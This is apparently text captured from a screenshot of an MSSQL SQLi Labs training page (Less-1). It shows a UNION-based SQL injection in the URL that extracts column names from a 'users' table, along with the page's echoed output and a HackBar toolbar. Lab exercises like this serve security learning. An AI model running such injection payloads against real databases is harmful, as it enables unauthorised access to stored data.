 Not secure
192.168.56.4/sqlilabs/less-1.asp?id=-2%27%20union%20select%20top%201%201,(select%20t···
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
select * from users where id='-2' union select top 1 1,(select top 1 col_name(object_id('users'),2) from sysobjects),3-
- '
Your Login name:username
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
AaronLuo's Blog from byAaronluo.github.io
http://192.168.56.4/sqlilabs/less-1.asp?id=-2' union select top 1 1,(select top 1 col_name(object_id('users'),2) from sysobjects),3--+